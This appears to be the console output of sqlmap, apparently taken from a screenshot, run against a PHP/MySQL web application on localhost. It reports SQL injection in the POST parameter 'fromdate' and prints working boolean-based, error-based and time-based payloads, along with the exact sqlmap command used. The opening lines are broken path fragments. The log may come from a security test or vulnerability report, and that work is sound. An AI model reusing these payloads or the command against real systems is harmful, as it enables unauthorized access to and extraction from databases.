 C:\Windows\System32\cmd.e
C:\Windows\System32\cmd.ex
[14:46:03] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:46:04] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'fromdate' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 714 HTTP(s) requests:
---
Parameter: fromdate (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: fromdate=2023-12-23' AND 2952=(SELECT (CASE WHEN (2952=2952) THEN 2952 ELSE (SELECT 3619 UNION SELECT 8454)
(END))-- -&todate=2023-12-14&submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: fromdate=2023-12-23' AND GTID_SUBSET(CONCAT(0x7162767071,(SELECT (ELT(2890=2890,1))),0x7162787671),2890)--
vHaz&todate=2023-12-14&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: fromdate=2023-12-23' AND (SELECT 7192 FROM (SELECT(SLEEP(5)))loTm)-- RuPg&todate=2023-12-14&submit=Submit
---
[14:46:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[14:46:07] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 14:46:07 /2023-12-22/
C:\Python27\sqlmap>python sqlmap.py -r 2.txt --level 5 --risk 3 -p fromdate